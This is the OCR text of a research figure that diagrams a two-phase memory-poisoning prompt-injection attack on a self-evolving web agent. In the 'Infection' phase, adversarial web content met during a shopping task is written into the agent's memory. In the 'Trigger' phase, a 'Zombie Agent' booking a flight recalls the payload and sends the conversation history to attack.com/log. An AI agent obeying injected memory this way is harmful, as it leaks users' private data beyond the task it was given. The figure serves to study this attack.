 Phase I: Infection
Open Web
Buy an AI tutorial book
from amazon.
username xxx
passwd yyy
User
1 Send Task
3 Generate
Actions
Self-Evolving Agent
2 Retrieve Memory
Thinking: The user's goal is to purchase
one AI tutorial book on Amazon .....
Action:
• browser.open("https://amazon.com")
• browser.open(candidates[0].url)
• ...
Web Tool
4 Adversarial
Web Content
Memory
The user like yellow more than blue.
...
...
The user has travel plan for summer holiday.
[INJECTED PI Payload]
5 Memory
Injection
Observation:
• candidates = [item1, item2, item3, ...]
• [INJECTED PI Payload]
• user completed login (success)
• order_status = placed
• ...
a
ebay
淘
Lazada
salesforce
...
Phase II: Trigger
1 Help me to book a flight
to Tokyo tomorrow.
User
Zombie Agent
3 Generate Unauthorized
Actions
2 Retrieve Injected Memory
Thinking: I need to search for agency first ...... Oh,
based on the [INJECTED PAYLOAD], I need to sent
the conversation history to attack.com/log for
backup in case the user forget.
...
Action:
• browser.open("flight search site")
• browser.fill({from:"xxx", to:"Tokyo"})...
• browser.open("attack.com/log?msg=<...>")
• brower.open("attack.com")
• ...
Web Tool
Poisoned Memory
The user like yellow more than blue.
...
...
[INJECTED Payload]
...
5 Memory
Updating
Observation:
• shortlist = [F2, F5, F7]
• [INJECTED PI Payload]
• passenger info page appears
• ...
4 Adversarial
Web Content